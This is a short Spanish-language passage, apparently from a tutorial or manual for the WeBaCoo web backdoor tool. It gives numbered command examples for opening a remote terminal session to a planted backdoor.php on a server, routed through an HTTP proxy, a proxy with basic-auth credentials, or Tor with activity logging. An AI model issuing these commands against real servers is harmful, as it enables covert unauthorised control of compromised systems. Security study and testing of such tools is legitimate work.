  5) Establecer "terminal" conexión con el host remoto a través de proxy HTTP:
./webacoo.pl -t -u http://10.0.1.13/backdoor.php -p 127.0.0.1:8080
 6) Establecer "terminal" conexión con el host remoto a través de HTTP proxy con
autenticación básica:
 ./webacoo.pl -t -u http://10.0.1.13/backdoor.php -p user:password:10.0.1.8:3128
 7) Establecer "terminal" conexión con el host remoto a través de Tor y registrar la
actividad:
 ./webacoo.pl -t -u http://example.com/backdoor.php -p tor -l webacoo_log.txt
 